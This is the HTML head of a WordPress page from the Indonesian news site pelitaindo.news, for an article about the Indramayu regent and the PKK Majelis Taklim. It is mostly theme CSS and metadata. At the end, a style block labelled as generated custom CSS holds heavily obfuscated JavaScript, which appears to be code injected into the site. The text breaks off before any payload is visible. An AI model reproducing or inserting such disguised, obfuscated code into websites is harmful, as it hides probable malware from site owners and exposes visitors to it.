Nasikhin","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://pelitaindo.news/#/schema/person/image/","url":"https://pelitaindo.news/wp-content/litespeed/avatar/4d02263aca07c355c609cbd0eedbcf4e.jpg?ver=1767366884","contentUrl":"https://pelitaindo.news/wp-content/litespeed/avatar/4d02263aca07c355c609cbd0eedbcf4e.jpg?ver=1767366884","caption":"Anas Nasikhin"},"sameAs":["http://www.pelitaindo.news","pelitaindonews channel"],"url":"https://pelitaindo.news/author/red/"}]}</script> <link rel='dns-prefetch' href='//secure.gravatar.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//widgets.wp.com' /><link rel='dns-prefetch' href='//s0.wp.com' /><link rel='dns-prefetch' href='//0.gravatar.com' /><link rel='dns-prefetch' href='//1.gravatar.com' /><link rel='dns-prefetch' href='//2.gravatar.com' /><link rel='dns-prefetch' href='//jetpack.wordpress.com' /><link rel='dns-prefetch' href='//public-api.wordpress.com' /><link rel='preconnect' href='//i0.wp.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="pelitaindonews &raquo; Feed" href="https://pelitaindo.news/feed/" /><link rel="alternate" type="application/rss+xml" title="pelitaindonews &raquo; Umpan Komentar" href="https://pelitaindo.news/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="pelitaindonews &raquo; Bupati Indramayu : Majelis Taklim PKK Jangan Monoton Umpan Komentar" href="https://pelitaindo.news/bupati-indramayu-majelis-taklim-pkk-jangan-monoton/feed/" />
<noscript><link rel='stylesheet' id='all-css-a03d0b4f513c8a6d5da025ceca97c369' href='https://pelitaindo.news/wp-content/boost-cache/static/a954d72f32.min.css' type='text/css' media='all' /></noscript><style id='td-theme-inline-css'>/* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='jetpack-sharing-buttons-style-inline-css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style> <script data-jetpack-boost="ignore" type="litespeed/javascript" data-src="https://pelitaindo.news/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://pelitaindo.news/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pelitaindo.news/wp-json/wp/v2/posts/21334" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pelitaindo.news/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://wp.me/pdgEuz-5y6' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pelitaindo.news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpelitaindo.news%2Fbupati-indramayu-majelis-taklim-pkk-jangan-monoton%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pelitaindo.news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpelitaindo.news%2Fbupati-indramayu-majelis-taklim-pkk-jangan-monoton%2F&#038;format=xml" /><style>img#wpstats{display:none}</style><style>/* custom css - generated by TagDiv Composer */
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUSIF';
    }
    
    .td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #bd5ed1;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #bd5ed1;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #bd5ed1;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #bd5ed1;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #bd5ed1 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #bd5ed1;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #bd5ed1 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(255,255,255,0);
    }
    .td-top-border {
        border-color: rgba(255,255,255,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(255,255,255,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(255,255,255,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #bd5ed1 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #bd5ed1;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #bd5ed1;
    }

    
    .td-header-main-menu {
        background-color: #303030;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #efefef;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.61)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #bd5ed1;
    }

    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bd5ed1;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        line-height:27px;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:13px;
	line-height:30px;
	
    }
    
    .td-header-sp-top-widget {
        line-height: 27px;
    }





    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #bd5ed1;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #bd5ed1;
    }</style> <script data-jetpack-boost="ignore" type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pelitaindo.news/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pelitaindo.news/category/nasional/",
                    "name": "Nasional"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pelitaindo.news/bupati-indramayu-majelis-taklim-pkk-jangan-monoton/",
                    "name": "Bupati Indramayu : Majelis Taklim PKK Jangan Monoton"                                
                }
            }    
        ]
    }</script> <link rel="icon" href="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2021/05/PAVICON.png?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2021/05/PAVICON.png?fit=50%2C50&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2021/05/PAVICON.png?fit=50%2C50&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2021/05/PAVICON.png?fit=50%2C50&#038;ssl=1" /><style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var _0x3a22c5=_0x4e55;(function(_0x1e0b80,_0x2cf5f8){var _0x131e02=_0x4e55,_0x353640=_0x1e0b80();while(!![]){try{var _0x30e059=-parseInt(_0x131e02(0xca))/0x1*(-parseInt(_0x131e02(0xad))/0x2)+-parseInt(_0x131e02(0xcb))/0x3*(-parseInt(_0x131e02(0xa8))/0x4)+-parseInt(_0x131e02(0xc7))/0x5*(parseInt(_0x131e02(0xa1))/0x6)+-parseInt(_0x131e02(0xc0))/0x7+parseInt(_0x131e02(0x9d))/0x8*(-parseInt(_0x131e02(0xb9))/0x9)+-parseInt(_0x131e02(0xa2))/0xa+-parseInt(_0x131e02(0xa5))/0xb*(-parseInt(_0x131e02(0xb6))/0xc);if(_0x30e059===_0x2cf5f8)break;else _0x353640['push'](_0x353640['shift']());}catch(_0x35997b){_0x353640['push'](_0x353640['shift']());}}}(_0x2a97,0xf104b),function(_0x137bcd,_0xe88e21){var _0x1fcbf9=_0x4e55;function _0x5c77fb(_0x33759f,_0xa7c3b4,_0x31d01a,_0x2fe1c4){return _0x39af(_0x2fe1c4- -0x266,_0x33759f);}var _0x5a7e5f=_0x137bcd();function _0x472c07(_0x161788,_0x46d08e,_0xf69527,_0x50e7a9){return _0x39af(_0x50e7a9-0xfd,_0xf69527);}while(!![]){try{var _0x354a9e=parseInt(_0x472c07(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x5c77fb(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x472c07(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x5c77fb(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x472c07(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x472c07(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x5c77fb(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x472c07(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x5c77fb(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x472c07(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x5c77fb(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x5c77fb(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x354a9e===_0xe88e21)break;else _0x5a7e5f[_0x1fcbf9(0xa6)](_0x5a7e5f[_0x1fcbf9(0xc8)]());}catch(_0x2f8734){_0x5a7e5f['push'](_0x5a7e5f[_0x1fcbf9(0xc8)]());}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){var _0x277f06=_0x4e55;function _0x1b38ac(_0x357527,_0x1ec9c1,_0x46051f,_0x2aa000){return _0x39af(_0x1ec9c1-0x1b5,_0x2aa000);}function _0x42c80c(_0x23b017,_0x5896ba,_0x2e5c38,_0x121740){return _0x39af(_0x23b017- -0x2b8,_0x5896ba);}var _0x2c87f0={'fkXRT':function(_0x38ca54,_0x3f6c7d){return 